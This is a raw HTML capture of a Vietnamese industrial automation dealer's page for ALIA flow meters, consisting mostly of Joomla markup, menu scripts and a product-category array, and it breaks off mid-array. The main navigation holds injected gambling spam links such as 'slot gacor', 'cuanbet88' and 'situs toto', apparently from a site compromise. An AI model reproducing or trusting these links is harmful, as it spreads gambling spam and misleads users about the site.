

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://adi-jsc.com.vn/Alia-Group.html
body_size: 10497
content:




<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">




<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn">



<head>

  <base href="http://adi-jsc.com.vn/Alia-Group.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="ALIA  - Thiết bị đo lưu lượng,Công ty CP Thương mại &amp; Tự động hóa ADI,http://adi-jsc.com.vn" />
  <meta name="description" content="" />
  
  <title>ALIA  - Thiết bị đo lưu lượng | Công ty CP Thương mại &amp; Tự động hóa ADI</title>
  <link href="/templates/ngan0982256781/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?v=1010" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?version=1010" type="text/css" />
  <link rel="stylesheet" href="http://adi-jsc.com.vn/modules/mod_nivoslider/assets/nivo-slider-enhanced.css" type="text/css" media="screen"  />
  <link rel="stylesheet" href="/modules/mod_jflanguageselection/tmpl/mod_jflanguageselection.css" type="text/css" />
  <style type="text/css">
    <!--
/* Nivo-Szaki Slider custom style */
.NivoSzakiSlider .nivoSlider {width:766px;height:270px;}
/* Nivo-Szaki Slider custom style */

    -->
  </style>
  <script type="text/javascript" src="/plugins/system/jcemediabox/js/mediaobject.js?v=1010"></script>
  <script type="text/javascript" src="/plugins/system/jcemediabox/js/jcemediabox.js?v=1010"></script>
  <script type="text/javascript" src="/plugins/system/jcemediabox/addons/default.js?v=1010"></script>
  <script type="text/javascript" src="/plugins/system/jcemediabox/addons/twitter.js?v=1010"></script>
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="http://adi-jsc.com.vn/modules/mod_nivoslider/assets/jquery.js"></script>
  <script type="text/javascript" src="http://adi-jsc.com.vn/modules/mod_nivoslider/assets/jquery.nivo.slider.js"></script>
  <script type="text/javascript">
	JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
            jQuery.noConflict();
            (function($) {
                $(window).load(function(){
                    $('.NivoSzakiSlider .nivoSlider').nivoSlider({
                    effect:'fade',
                    slices:15,
                    animSpeed:500,
                    pauseTime:3000,
                    startSlide:0,
                    directionNav:1,
                    directionNavHide:0,
                    controlNav:0,
                    controlNavThumbs:1,
                    controlNavThumbsFromRel:false,
                    controlNavThumbsSearch: '.jpg',
                    controlNavThumbsReplace: '_thumb.jpg',
                    keyboardNav:0,
                    pauseOnHover:0,
                    manualAdvance:0,
                    captionOpacity:0.8
                    });
                });
            })(jQuery);
        
  </script>
  <script type='text/javascript' src='http://adi-jsc.com.vn/plugins/content/ja_tabs/ja_tabs.js' charset="utf-8"></script>
<link type='text/css' href='http://adi-jsc.com.vn/plugins/content/ja_tabs/ja_tabs.css' rel="stylesheet"/>
  <script src="https://adi-jsc.com.vn/components/com_virtuemart/fetchscript.php?gzip=0&amp;subdir[0]=/themes/default&amp;file[0]=theme.js&amp;subdir[1]=/js&amp;file[1]=sleight.js&amp;subdir[2]=/js/mootools&amp;file[2]=mootools-release-1.11.js&amp;subdir[3]=/js/mootools&amp;file[3]=mooPrompt.js" type="text/javascript"></script>
  <script type="text/javascript">var cart_title = "Cart";var ok_lbl="Continue";var cancel_lbl="Cancel";var notice_lbl="Notice";var live_site="https://adi-jsc.com.vn";</script>
  <link href="https://adi-jsc.com.vn/components/com_virtuemart/fetchscript.php?gzip=0&amp;subdir[0]=/themes/default&amp;file[0]=theme.css&amp;subdir[1]=/js/mootools&amp;file[1]=mooPrompt.css" type="text/css" rel="stylesheet" />


<link rel="stylesheet" href="http://adi-jsc.com.vn/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="http://adi-jsc.com.vn/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="http://adi-jsc.com.vn/templates/ngan0982256781/css/addons.css" type="text/css" />
<link rel="stylesheet" href="http://adi-jsc.com.vn/templates/ngan0982256781/css/layout.css" type="text/css" />
<link rel="stylesheet" href="http://adi-jsc.com.vn/templates/ngan0982256781/css/template.css" type="text/css" />
<link rel="stylesheet" href="http://adi-jsc.com.vn/templates/ngan0982256781/css/typo.css" type="text/css" />
<link rel="stylesheet" href="http://adi-jsc.com.vn/templates/ngan0982256781/css/ja.vm.css" type="text/css" />
<!--[if IE]>
<link rel="stylesheet" href="http://adi-jsc.com.vn/templates/ngan0982256781/css/ie.css" type="text/css" />
<![endif]-->

<!--[if lt IE 8.0]>
<link rel="stylesheet" href="http://adi-jsc.com.vn/templates/ngan0982256781/css/ie7minus.css" type="text/css" />
<style>
.main { width: expression(document.body.clientWidth < 770? "770px" : document.body.clientWidth > 1200? "1200px" : "auto"); }
</style>
<![endif]-->

<!--[if IE 7.0]>
<style>
.clearfix { display: inline-block; } /* IE7xhtml*/
</style>
<![endif]-->

<script type="text/javascript">
var siteurl='http://adi-jsc.com.vn/';
var tmplurl='http://adi-jsc.com.vn/templates/ngan0982256781';
var color = 'blue';
//<![CDATA[
	document.write('<link rel="stylesheet" type="text/css" href="http://adi-jsc.com.vn/templates/ngan0982256781/css/css3.css" media="all" \/>');
	//]]>
</script>

<script language="javascript" type="text/javascript" src="http://adi-jsc.com.vn/templates/ngan0982256781/js/ja.script.js"></script>
<script language="javascript" type="text/javascript" src="http://adi-jsc.com.vn/templates/ngan0982256781/js/ja.ddmod.js"></script>

<link href="http://adi-jsc.com.vn/templates/ngan0982256781/css/menu/moo.css" rel="stylesheet" type="text/css" /><script src="http://adi-jsc.com.vn/templates/ngan0982256781/js/menu/moo.js" language="javascript" type="text/javascript"></script><link href="http://adi-jsc.com.vn/templates/ngan0982256781/css/colors/blue.css" rel="stylesheet" type="text/css" />


<!--Width of template -->
<style type="text/css">
.main {width: 980px;margin: 0 auto;}
#ja-wrapper {min-width: 981px;}
</style>




</head>



<body id="bd" class="fs3 Moz">
    <div id='fb-root'></div><script type='text/javascript'>
    
    // Load the SDK Asynchronously
    (function(d){
     var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
     js = d.createElement('script'); js.id = id; js.async = true;
     js.src = '//connect.facebook.net/vi_VN/all.js';
     d.getElementsByTagName('head')[0].appendChild(js);
    }(document));
    
    </script>



<div id="ja-wrapper">

	<a name="Top" id="Top"></a>



	<!-- HEADER -->

	<div id="ja-header" class="wrap">
<div class="main">

		 
	  
		<div id="ja-top">
			<p><img src="/images/stories/Capture.JPG" width="998" height="115" alt="Capture" /></p>
		</div>
		
</div>
</div>

	<!-- //HEADER -->



	<!-- MAIN NAVIGATION -->

	<div id="ja-mainnav" class="wrap">
<div class="main clearfix">
    		<div id="date">
			<span id="ty2udate"></span><script language="javascript" type="text/javascript">
<!--
function ISO8601Local(date) {
// handles years from 0000 to 9999 only
	var offset = date.getTimezoneOffset();
	var offsetSign = "-";
	if (offset <= 0) {
		offsetSign = "+";
		offset = -offset;
	}
	var offsetHours = Math.floor(offset / 60);
	var offsetMinutes = offset - offsetHours * 60;
	return ("000" + date.getFullYear()).slice(-4) +
	"-" + ("0" + (date.getMonth() + 1)).slice(-2) +
	"-" + ("0" + date.getDate()).slice(-2) +
	"T" + ("0" + date.getHours()).slice(-2) +
	":" + ("0" + date.getMinutes()).slice(-2) +
	":" + ("0" + date.getSeconds()).slice(-2) +
	"," + ("00" + date.getMilliseconds()).slice(-3) +
	offsetSign + ("0" + offsetHours).slice(-2) +
	":" + ("0" + offsetMinutes).slice(-2);
}

var ISO8601 = "0";

function clock() {
	var newdate = new Date();

	if(ISO8601 == "1") {

		var time = ISO8601Local(newdate);

	} else {

		var day="";
		var month="";
		var myweekday="";
		var year="";
		var mydate = new Date();
		var dston  =  new  Date('March 14, 1999 2:59:59');
		var dstoff = new Date('November 7, 1999 2:59:59');
		dston.setFullYear(newdate.getFullYear());
		dstoff.setFullYear(newdate.getFullYear());

		var dst = "1";
		var myzone = newdate.getTimezoneOffset();

		var zone = -5;
		if (zone <= 0) {
			zone = -zone;
		}

		if (mydate > dston && mydate < dstoff && dst == "1") {
		//date is between dst dates and dst adjust is on.
			zonea = zone - 1;
			var houradjust = 0;
		} else {
			zonea = zone;
			var houradjust = -1;
		};

		newtime=newdate.getTime();

		var newzone =  (zonea*60*60*1000);
		newtimea = newtime+(myzone*60*1000)-newzone;

		mydate.setTime(newtimea);
		myday = mydate.getDay();
		mymonth = mydate.getMonth();
		myweekday= mydate.getDate();
		myyear= mydate.getYear();
		year = myyear;

		if (year < 2000) year = year + 1900;
		myhours = mydate.getHours();

		
		var mm = "am";
		if (myhours > 11 + houradjust)
			mm = "pm";
		if (myhours > 12 + houradjust)
			myhours -= 12;
		if (myhours == 0) myhours = 12;

		
		myminutes = mydate.getMinutes();

		if (myminutes < 10){
			mytime = "0" + myminutes;
		}
		else {
			mytime = "" + myminutes;
		};

		myseconds = mydate.getSeconds();

		if (myseconds < 10) {
			myseconds = "0" + myseconds;
		} else {
			myseconds = "" + myseconds;
		};

		arday = new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday")
		armonth = new Array("January","February","March","April","May","June","July","August","September", "October","November","December")
		ardate = new Array("0th","1st","2nd","3rd","4th","5th","6th","7th","8th","9th","10th","11th","12th","13th","14th","15th","16th","17th","18th","19th","20th","21st","22nd","23rd","24th","25th","26th","27th","28th","29th","30th","31st");

					myweekday = parseInt(myweekday);
					mymonth = parseInt(mymonth)+1;
		
			var time = (""+myweekday+"/"+mymonth+"/"+year+"");

		}

document.getElementById('ty2udate').innerHTML  = time;

setTimeout("clock()", 1000)

}
window.onload = clock;
//-->
</script>


		</div>
		<ul id="ja-cssmenu" class="clearfix">
<li class="active"><a href="http://adi-jsc.com.vn/" class="menu-item0 first-item" id="menu1" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li> 
<li class="active"><a href="/tin-tuc/gioi-thieu-cong-ty.html" class="menu-item1" id="menu559" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li> 
<li class="havechildmenu-item2"><a href="/tin-tuc/" class="menu-item2 haschild" id="menu564" title="Giải pháp - Ứng dụng"><span class="menu-title">Giải pháp - Ứng dụng</span></a><ul><li class="active"><a href="/tin-tuc/gioi-thieu-cong-ty.html" class=" first-item" id="menu570" title="Tiết kiệm điện"><span class="menu-title">Tiết kiệm điện</span></a></li> 
<li class="havesubchild last-item"><a href="/tin-tuc/gioi-thieu-cong-ty.html" class=" last-item haschild" id="menu571" title="Tự động hóa"><span class="menu-title">Tự động hóa</span></a><ul><li class="active"><a href="https://nananasurprise.es/" class=" first-item" id="menu573" title="situs toto"><span class="menu-title">situs toto</span></a></li> 
</ul></li> 
</ul></li> 
<li class="active"><a href="/San-pham.html" class="menu-item3 active" id="menu560" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a></li> 
<li class="active"><a href="/tin-tuc/cam-bien-nhiet.html" class="menu-item4" id="menu565" title="Hỗ trợ khách hàng"><span class="menu-title">Hỗ trợ khách hàng</span></a></li> 
<li class="active"><a href="/Lien-he/Cong-ty-CP-Thuong-mai-Tu-dong-hoa-ADI.html" class="menu-item5" id="menu566" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li> 
<li class="havechildmenu-item6"><a href="https://cuanbet88.it/" class="menu-item6 haschild" id="menu574" title="cuanbet88"><span class="menu-title">cuanbet88</span></a><ul><li class="active"><a href="http://www.som.siu.edu/" class=" first-item" id="menu575" title="sv388"><span class="menu-title">sv388</span></a></li> 
<li class="havesubchild"><a href="https://www.americanpurewhey.com/" class=" haschild" id="menu576" title="slot gacor"><span class="menu-title">slot gacor</span></a><ul><li class="havesubchild first-item"><a href="https://korem-043-gatam.mil.id/" class=" first-item haschild" id="menu577" title="slot terpercaya"><span class="menu-title">slot terpercaya</span></a><ul><li class="active"><a href="https://inc-vienna.com/" class=" first-item" id="menu578" title="spaceman"><span class="menu-title">spaceman</span></a></li> 
</ul></li> 
<li class="active"><a href="https://smartypantscafe.com/" class=" last-item" id="menu581" title="slot gacor"><span class="menu-title">slot gacor</span></a></li> 
</ul></li> 
<li class="active"><a href="https://medlab.id/category/download-ebook/" class=" last-item" id="menu580" title="slot thailand"><span class="menu-title">slot thailand</span></a></li> 
</ul></li> 
<li class="active"><a href="https://www.temabatuah.com/galeri/" class="menu-item7 last-item" id="menu579" title="slot"><span class="menu-title">slot</span></a></li> 
</ul>
    		<div id="ja-search">
			<div id="jflanguageselection"><div class="rawimages"><span id="active_language"><a href="http://adi-jsc.com.vn/Alia-Group.html"><img src="/components/com_joomfish/images/flags/vi.gif" alt="Viet Nam" title="Viet Nam" /></a></span><span><a href="http://adi-jsc.com.vn/en/Alia-Group.html"><img src="/components/com_joomfish/images/flags/en.gif" alt="English" title="English" /></a></span></div></div><!--JoomFish V2.1.6 (Twinkle)-->
<!-- &copy; 2003-2011 Think Network, released under the GPL. -->
<!-- More information: at http://www.joomfish.net -->
<!-- SiteSearch Google --><form method="get" action="http://adi-jsc.com.vn/index.php" id="mod_googleSearch"><input type="hidden" name="option" value="com_googlesearch" /><input type="hidden" name="n" value="30" /><div class="mod_googleSearch"><input type="hidden" name="domains" value="adi-jsc.vn" /><input type="hidden" name="sitesearch" value="adi-jsc.vn" /><table border="0" cellpadding="0" cellspacing="0" bgcolor="#ffffff"><tr valign="middle"><td></td><td><input type="text" name="q" class="inputbox" size="16" maxlength="255" value="" /></td><td></td></tr><tr><td></td><td></td></tr></table><input type="hidden" name="client" value="pub-7656151240564873" /><input type="hidden" name="forid" value="1" /><input type="hidden" name="ie" value="UTF-8" /><input type="hidden" name="oe" value="UTF-8" /><input type="hidden" name="cof" value="GALT:008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:336699;ALC:ffff00;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;FORID:11" /><input type="hidden" name="hl" value="vi" /><input type="hidden" name="cr" value="countryVN" /></div></form><script type="text/javascript"><!--
(function() {var f = document.getElementById('mod_googleSearch');if (f && f.q) {var q = f.q;var b = function(){if (q.value == '') {q.style.color = '#AAAAAA';q.style.background = '#FFFFFF url(https://www.google.com/coop/intl/en/images/google_custom_search_watermark.gif) left no-repeat';}};	var f = function() {q.style.color = '#000000';q.style.background = '#ffffff';};q.onfocus = f;q.onblur = b;b();}})();
//-->
</script>
		</div>
	</div>

</div>

<ul class="no-display">
    <li><a href="/Alia-Group.html?format=html#ja-content" title="Skip to content">Skip to content</a></li>
</ul>

	<!-- //MAIN NAVIGATION -->

	

	

<!-- TOP SPOTLIGHT 1-->

<!-- TOP SPOTLIGHT 1-->

<!-- TOP SPOTLIGHT 2-->
<!-- TOP SPOTLIGHT 2-->






	<!-- MAIN CONTAINER -->

	<div id="ja-container" class="wrap ja-r1">

	<div class="main">

		<div class="ja-rounded-top"></div>

		<div class="ja-rounded-center clearfix">

			<div id="ja-mainbody"  >
               

 

			            <!-- RIGHT COLUMN--> 
<div id="ja-right" class="column sidebar" style="width:220px">

	
		<div class="ja-colswrap clearfix ja-r1">

			<div class="ja-col  column" style="width:100%">
							<div class="ja-moduletable moduletable_left  clearfix" id="Mod63">
						<h3><span>Danh mục sản phẩm</span></h3>
				<div class="ja-box-ct clearfix">
		<script type="text/javascript">
var ctThemeXPBase = "https://adi-jsc.com.vn/modules/mod_virtuemart/ThemeXP/";
</script>
<script src="https://adi-jsc.com.vn/includes/js/JSCookMenu.js" type="text/javascript"></script>
<link type="text/css" href="https://adi-jsc.com.vn/includes/js/ThemeOffice/theme.css" rel="stylesheet" media="screen, projection" />
<script src="https://adi-jsc.com.vn/includes/js/ThemeOffice/theme.js" type="text/javascript"></script>
<div align="left" class="mainlevel" id="div_JSCook_menu_6973e49053879"></div>
<script type="text/javascript">
//<!--
function JSCook_menu_6973e49053879_addEvent( obj, type, fn )
{
   if (obj.addEventListener) {
      obj.addEventListener( type, fn, false );
   } else if (obj.attachEvent) {
      obj["e"+type+fn] = fn;
      obj[type+fn] = function() { obj["e"+type+fn]( window.event ); }
      obj.attachEvent( "on"+type, obj[type+fn] );
   }
}

function JSCook_menu_6973e49053879_removeEvent( obj, type, fn )
{
   if (obj.removeEventListener) {
      obj.removeEventListener( type, fn, false );
   } else if (obj.detachEvent) {
      obj.detachEvent( "on"+type, obj[type+fn] );
      obj[type+fn] = null;
      obj["e"+type+fn] = null;
   }
}

var JSCook_menu_6973e49053879 = 
[

[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Hanyoung Nux - Korea','http://adi-jsc.com.vn/Hanyoung-Nux.html',null,'Hanyoung Nux - Korea'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Đồng hồ nhiệt độ, độ ẩm','http://adi-jsc.com.vn/Dieu-khien-nhiet-do-do-am.html',null,'Đồng hồ nhiệt độ, độ ẩm'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Bộ ghi tín hiệu - Recorder','http://adi-jsc.com.vn/Bo-dem-bo-dinh-thoi.html',null,'Bộ ghi tín hiệu - Recorder'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Bộ đếm / bộ định thời','http://adi-jsc.com.vn/Recorder-Bo-ghi-tin-hieu.html',null,'Bộ đếm / bộ định thời'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Panelmeter - Đồng hồ đo đa năng','http://adi-jsc.com.vn/panelmeter-dong-ho-do-da-nang.html',null,'Panelmeter - Đồng hồ đo đa năng'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Cảm biến tiệm cận','http://adi-jsc.com.vn/cam-bien-tiem-can.html',null,'Cảm biến tiệm cận'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Cảm biến quang','http://adi-jsc.com.vn/cam-bien-quang.html',null,'Cảm biến quang'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Encoder - Bộ giải mã vòng quay','http://adi-jsc.com.vn/encoder-bo-giai-ma-vong-quay.html',null,'Encoder - Bộ giải mã vòng quay'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Bộ điều khiển nguồn Thyristor','http://adi-jsc.com.vn/bo-dieu-khien-nguon-thyristor.html',null,'Bộ điều khiển nguồn Thyristor'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Rơle bán dẫn, Bộ nguồn','http://adi-jsc.com.vn/role-ban-dan-bo-nguon.html',null,'Rơle bán dẫn, Bộ nguồn'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Nút ấn, đèn báo, chuyển mạch, dừng khẩn','http://adi-jsc.com.vn/nut-an-den-bao-chuyen-mach-dung-khan.html',null,'Nút ấn, đèn báo, chuyển mạch, dừng khẩn'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','MR series','http://adi-jsc.com.vn/mr-series.html',null,'MR series'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','CR series','http://adi-jsc.com.vn/cr-series.html',null,'CR series'
 ]],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Công tắc hành trình, rơ le báo mức','http://adi-jsc.com.vn/cong-tac-hanh-trinh-ro-le-bao-muc.html',null,'Công tắc hành trình, rơ le báo mức'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Đèn tín hiệu, Còi báo','http://adi-jsc.com.vn/den-tin-hieu-coi-bao.html',null,'Đèn tín hiệu, Còi báo'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Nút ấn đóng / cắt và đảo chiều động cơ','http://adi-jsc.com.vn/nut-an-dong-cat-va-dao-chieu-dong-co.html',null,'Nút ấn đóng / cắt và đảo chiều động cơ'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Chuyển mạch động lực, Volt / Ampere','http://adi-jsc.com.vn/chuyen-mach-dong-luc-volt-ampere.html',null,'Chuyển mạch động lực, Volt / Ampere'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Hoist / Foot / Mono Lever / Main Switch','http://adi-jsc.com.vn/hoist-foot-mono-lever-main-switch.html',null,'Hoist / Foot / Mono Lever / Main Switch'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Cầu đấu, cầu chì, hộp điều khiển','http://adi-jsc.com.vn/cau-dau-cau-chi-hop-dieu-khien.html',null,'Cầu đấu, cầu chì, hộp điều khiển'
 ]],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Schneider Electric','http://adi-jsc.com.vn/schneider.html',null,'Schneider Electric'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Biến tần Schneider','http://adi-jsc.com.vn/bien-tan-schneider.html',null,'Biến tần Schneider'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','ATV 310 serial','http://adi-jsc.com.vn/atv-310-serial.html',null,'ATV 310 serial'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','ATV 320 series','http://adi-jsc.com.vn/bien-tan-atv-320-series.html',null,'ATV 320 series'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','ATV 610 serial','http://adi-jsc.com.vn/atv-610-serial.html',null,'ATV 610 serial'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','ATV 630 serial','http://adi-jsc.com.vn/atv-630-serial.html',null,'ATV 630 serial'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','ATV 930 series','http://adi-jsc.com.vn/bien-tan-atv-930-series.html',null,'ATV 930 series'
 ]],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Bộ lập trình PLC','http://adi-jsc.com.vn/bo-lap-trinh-plc.html',null,'Bộ lập trình PLC'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Modicon Easy M100','http://adi-jsc.com.vn/modicon-easy-m100.html',null,'Modicon Easy M100'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Modicon Easy M200','http://adi-jsc.com.vn/modicon-easy-m200.html',null,'Modicon Easy M200'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Modicon Easy M221','http://adi-jsc.com.vn/modicon-easy-m221.html',null,'Modicon Easy M221'
 ]],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Relay','http://adi-jsc.com.vn/relay-ban-dan.html',null,'Relay'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','LR 2K','http://adi-jsc.com.vn/lr-2k.html',null,'LR 2K'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','LR9 - LR9D/LR9F','http://adi-jsc.com.vn/lr9f.html',null,'LR9 - LR9D/LR9F'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','LRE','http://adi-jsc.com.vn/lre.html',null,'LRE'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','LRD','http://adi-jsc.com.vn/lrd.html',null,'LRD'
 ]],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Khởi động mềm Schneider','http://adi-jsc.com.vn/khoi-dong-mem-schneider.html',null,'Khởi động mềm Schneider'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Altistart ATS22','http://adi-jsc.com.vn/altistart-ats24.html',null,'Altistart ATS22'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Altistart ATS48','http://adi-jsc.com.vn/altistart-ats48.html',null,'Altistart ATS48'
 ]],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','HMI Schneider','http://adi-jsc.com.vn/hmi-schneider.html',null,'HMI Schneider'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Magelis Easy GXU','http://adi-jsc.com.vn/gxu.html',null,'Magelis Easy GXU'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Magelis Easy GTU','http://adi-jsc.com.vn/gtu.html',null,'Magelis Easy GTU'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Magelis Easy STO','http://adi-jsc.com.vn/sto.html',null,'Magelis Easy STO'
 ]],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Nguồn','http://adi-jsc.com.vn/nguon.html',null,'Nguồn'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Phaseo ABL2H','http://adi-jsc.com.vn/phaseo-abl2h.html',null,'Phaseo ABL2H'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Phaseo ABL2K','http://adi-jsc.com.vn/phaseo-abl2k.html',null,'Phaseo ABL2K'
 ]]],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Shihlin - Taiwan','http://adi-jsc.com.vn/shihlin-taiwan.html',null,'Shihlin - Taiwan'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Biến tần Shihlin','http://adi-jsc.com.vn/bien-tan-shihlin.html',null,'Biến tần Shihlin'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Biến tần SC3 Series','http://adi-jsc.com.vn/sc3-series.html',null,'Biến tần SC3 Series'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Biến tần SS2 series','http://adi-jsc.com.vn/ss2-series.html',null,'Biến tần SS2 series'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Biến tần SF-G series','http://adi-jsc.com.vn/sf-g-series.html',null,'Biến tần SF-G series'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Biến tần SE3 Series','http://adi-jsc.com.vn/bien-tan-se3-series.html',null,'Biến tần SE3 Series'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Biến tần SA3 Series','http://adi-jsc.com.vn/bien-tan-sa3-series.html',null,'Biến tần SA3 Series'
 ]],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Màn Hình giao diện HMI','http://adi-jsc.com.vn/man-hinh-giao-dien-hmi.html',null,'Màn Hình giao diện HMI'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Servo Motors & Drives','http://adi-jsc.com.vn/servo-motors-drives.html',null,'Servo Motors & Drives'
 ]],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Biến tần HuaYuan(Hoa Viên)','http://adi-jsc.com.vn/han-yuan.html',null,'Biến tần HuaYuan(Hoa Viên)'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Biến tần Huayuan M1 Series','http://adi-jsc.com.vn/bien-tan-huayuan-m1-series.html',null,'Biến tần Huayuan M1 Series'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Biến tần HuaYuan S1 Series','http://adi-jsc.com.vn/bien-tan-huayuan-s1-series.html',null,'Biến tần HuaYuan S1 Series'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Biến tần HuaYuan G1 Series','http://adi-jsc.com.vn/bien-tan-huayuan-g1-series.html',null,'Biến tần HuaYuan G1 Series'
 ]],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','ALIA  - Thiết bị đo lưu lượng','http://adi-jsc.com.vn/Alia-Group.html',null,'ALIA  - Thiết bị đo lưu lượng'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Lưu lượng kế điện từ','http://adi-jsc.com.vn/luu-luong-ke-dien-tu.html',null,'Lưu lượng kế điện từ'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Lưu lượng kế siêu âm','http://adi-jsc.com.vn/luu-luong-ke-sieu-am.html',null,'Lưu lượng kế siêu âm'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Lưu lượng kế dòng xoáy, Phao mức','http://adi-jsc.com.vn/luu-luong-ke-dong-xoay-phao-muc.html',null,'Lưu lượng kế dòng xoáy, Phao mức'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Thiết bị đo áp suất','http://adi-jsc.com.vn/thiet-bi-do-ap-suat.html',null,'Thiết bị đo áp suất'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Bộ ghi tín hiệu - Recorder','http://adi-jsc.com.vn/bo-ghi-tin-hieu-recorder.html',null,'Bộ ghi tín hiệu - Recorder'
 ],
